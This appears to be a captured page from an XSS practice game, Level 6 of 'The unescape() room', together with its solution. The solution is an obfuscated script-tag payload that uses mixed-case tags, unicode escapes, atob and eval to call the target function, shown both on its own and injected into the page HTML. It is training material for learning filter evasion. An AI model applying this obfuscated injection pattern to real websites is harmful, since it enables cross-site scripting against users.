 The unescape() room
Level 6 (practice)
Level 6 | New | Stop
Challenge: call the braveHuman function with argument m876x2v (string) by exploiting the XSS vulnerability.
<scripT>eval(atob('Y\u006eJhdmVIdW1hbig\u006ebTg3\u004e\u006egydicp'))</SCRIPT>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <scripT>eval(atob('Y\u006eJhdmVIdW1hbig\u006ebTg3\u004e\u006egydicp'))</SCRIPT></body>
</html>